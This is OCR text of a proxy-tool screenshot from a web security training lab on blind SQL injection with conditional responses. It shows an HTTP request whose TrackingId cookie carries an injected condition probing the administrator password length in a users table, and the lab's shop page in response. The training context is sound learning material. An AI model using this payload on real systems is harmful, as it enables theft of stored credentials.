 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a27004803bb404c800a6c92000e0088.web-security-acade
my.net
3 Cookie: TrackingId=AAf4tKLZ3mmYNvst' AND (SELECT
'a' FROM users WHERE username='administrator' AND
LENGTH(password)>1)='a; session=
eywq5sCnvx4FUmqAYNbibY1addoR2FSo
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a27004803bb404c800a6c92000e0088.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Gifts
Toys & Games